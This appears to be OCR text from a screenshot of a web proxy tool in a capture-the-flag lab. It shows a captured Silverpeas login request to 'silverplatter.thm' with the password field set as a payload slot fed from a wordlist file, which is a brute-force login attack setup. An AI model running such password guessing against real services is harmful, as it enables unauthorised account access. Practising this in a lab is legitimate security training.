 1
http://silverplatter.thm:8080
All
Run
Request
Clear
Payload
Preprocessors
Settings
1 POST /silverpeas/AuthenticationServlet HTTP/1.1
2 Host: silverplatter.thm:8080
3 Content-Length: 46
4 Cache-Control: max-age=0
5 Origin: http://silverplatter.thm:8080
6 Content-Type: application/x-www-form-urlencoded
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/130.0.
0.0 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,
*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://silverplatter.thm:8080/silverpeas/defaultLogin.jsp
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Cookie: JSESSIONID=KdtovrfRSSZDx9iJsJuxQnOXpaaoJvNgAGxnzwPr.ebabc79c6d2a
14
15 Login=scr1ptkiddy&Password=passowrd&DomainId=0
Payload #
Placeholder
1
passowrd
Type
Hosted File
Selected file
passsilverpeas.txt